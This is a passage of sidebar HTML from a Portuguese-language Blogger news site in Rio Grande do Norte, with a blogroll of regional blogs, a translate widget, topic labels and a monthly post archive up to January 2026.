<div class='blog-content'>
<div class='blog-title'>
<a href='https://canindesoares.com' target='_blank'>
Canindé Soares</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://canindesoares.com/bio/comment-page-1#comment-26641' target='_blank'>
Por: As 12 fotos que Canindé Soares mais gostou de fazer até hoje | 
Curiozzzo
</a>
</span>

                      -
                    
<span class='item-snippet'>
[&#8230;] Saiba mais sobre ele no site oficial [&#8230;]
</span>
<div class='item-time'>
Há 10 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uFoUhbdtLO3kEGlpO2Cj9OBygszXpAaBANPMyASaNul4q2Wwc2zfsvKGXp5c2vYMS0ili0HJTWs-AcZBfOR2N6kEyJ_wxHHbNOrw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://geraldoanizio.zip.net/' target='_blank'>
Blog do Geraldo Anizio Caicó</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vm2cMKWbTydvStryXDcOOFu0eN-Ug3xdueJAdWkbmWNIvPk-PRxlEkeQJ3yxdHVTSn5jMP34y7YUkShVbOxWm_qircPAM5vz4XqpA3SzTB1eQHaUaRdK10Qgs0CAAM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.livrariacultura.com.br/p/livros/literatura-nacional/romances/o-tesouro-de-santana-46126638?id_link=13776' target='_blank'>
O TESOURO DE SANT'ANA: ADQUIRA AGORA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uaGddYu2UwL-UPdKVwWW-QtHqxFbCvD_8GUPsW6yRDGGJMJPzKoRssMAOnu6d1eKzs_8McO2PRr5VPa1Qt_2z4mZbO2aWz2qF31eYAqeY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.blogdajuliska.com.br/' target='_blank'>
Blog da Juliska</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_swxrxS8C4DZ6NMMVhCL-juFQBdmtUxG2gX2mCul9MP3cCDQstYcL4QipAX72gzXsS4JgQ8_OMvBAeER7diEXEbRgJBRdS6DzhzlrDvqKCFKqRX0d0-PnfVRk4emfu3lDGqz47evA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://editoramultifoco.com.br/loja/?s=o+tesouro+de+sant%27ana' target='_blank'>
Você pesquisou por o tesouro de sant&#039;ana - Loja Multifoco</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tf72Omu3VXXTmy1N-90liSJfjyOwXm4Yol4dcXKFGMrBqcHiYHnJ352Ie_oCywGgZsMFVgl_xQp4QWHfv4c0Y6e-XoJ085UaDwp3lE6hj1jBVP=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://anavalquiria.blogspot.com.br/' target='_blank'>
Blog de Ana Valquiria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t0p4seCt5GHs8N-X5Gd7ex3apXVjoWWyVXKNX1rzqG_RSxwXA7rFOd4lUDTbfyxz6rDKXam-cMtFoVXLIH9PVnC30aVk3kuAMc3h39mCcNjbIA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://datatrindade.blogspot.com.br/' target='_blank'>
Blog do Trindade</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t60ZSwayyoKGn0GGOEkSlJwOmAXAcuMIhgL_p9CVLjPCFC_SZl8AEwniGTOmxJBvZS87t2zj_M6B_LrkOOX292xQH_nWaMVVPTTZfiWaYWVA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.potiguarnoticias.com.br/' target='_blank'>
Potiguar Notícias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vp-PS48j6s4fM488OcXtKV5gfsVGYcYe4ookr-i_T_G7a4kd7kiwO0jIY6Of3VbT36xlUEqQrLuvoBEYU9yxTCcAYLRmrcUT9l4Y4OooXlFG0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bira-viegas.blogspot.com.br/' target='_blank'>
Bira Viegas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tbofqTUdpQLn7knB5sAUOJKl8XTYssa-JxiwVm3jdOqVRbnYeS58MrJCQDzZQozJOMXFwN7SISq1-ClofqwtbgD8LnMYQ8lb_rUBo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.planetajota.jor.br/' target='_blank'>
Planeta Jota - espiritualidade, ética e comportamento</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sYAFT8uM4DMGxRym2IdhNlvjbTTrbKUY34y3qG_o4PQl9twlDOvLxZc216sT9D6fpY_2gV8w4P23TxLhrTcUfceeToaw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.defato.com/' target='_blank'>
Jornal de Fato</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vld7CBRM0VDOXOXo9H4RIR3bkiy_ADAF_PIHM4bAjtP_N4N8eeDRShY-HUDykXuV4Y-C8VMBI5Gm9jlEbsItLk71Y7uZfCuXsOYDbyspHtglSv=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.blogflaviorezende.com.br/' target='_blank'>
Blog do Flávio Rezende</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uj2uc67zReSKkRIQfkwkgfk7iSbEgG6I0WgkSfBvicN4KCZW_al8kY_3kC8WfZoWxvrxtKY1FXYkds7tGRn17QItF5ln5zTDwGoVTWUd53=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ptarcisio.blogspot.com.br/' target='_blank'>
Jornal do RN [por Paulo Tarcísio Cavalcanti]</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tRYbVfbJ_cBMj0-iRe142ur-3rkTEQqkttdvRs_MDY54Daa6P02XqzT9A3O-m_0kkEvof7EXlXh1WLPPf8X8L_IOHST0eyniHQleFuSForEcQFrFVsC79m=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jornalzonasulnatal.blogspot.com.br/' target='_blank'>
Jornal Zona Sul</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_shypEemMK8724Ht8k5NsJSr0PBxaxlHykNCWsTBEKHpOtkud41RZCh4YNWnbMyw4vYvqAmJL_eQAw6u9lDZWWN01LImcp0eGLd=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://heitorgregorio.com' target='_blank'>
Heitor Gregório</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='show-option'>
<span id='BlogList1_show-n' style='display: none;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar 10
</a>
</span>
<span id='BlogList1_show-all' style='margin-left: 5px;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar todos
</a>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate/Traducir</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'pt',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Últimas visualizações</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Marcadores</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Artigos'>Artigos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Brasil'>Brasil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.assessorn.com/search/label/CONCURSOS'>CONCURSOS</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Cidades'>Cidades</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Cinema'>Cinema</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Com%C3%A9rcio'>Comércio</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Cultura'>Cultura</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Data'>Data</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Economia'>Economia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Educa%C3%A7%C3%A3o'>Educação</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Entretenimento'>Entretenimento</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Esportes'>Esportes</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Eventos'>Eventos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Geral'>Geral</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Jornalismo'>Jornalismo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Litoral'>Litoral</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Meio%20Ambiente'>Meio Ambiente</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/M%C3%BAsica'>Música</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Natal'>Natal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Nordeste'>Nordeste</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Oeste'>Oeste</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Opini%C3%A3o'>Opinião</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Pol%C3%ADtica'>Política</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Religi%C3%A3o'>Religião</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Sa%C3%BAde'>Saúde</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Serid%C3%B3'>Seridó</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Turismo'>Turismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Vale%20do%20A%C3%A7u'>Vale do Açu</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Voluntariado'>Voluntariado</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arquivo do blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2026/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(309)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/03/'>
março
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(103)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/03/'>
março
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(78)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/03/'>
março
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(103)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/03/'>
março
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(162)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
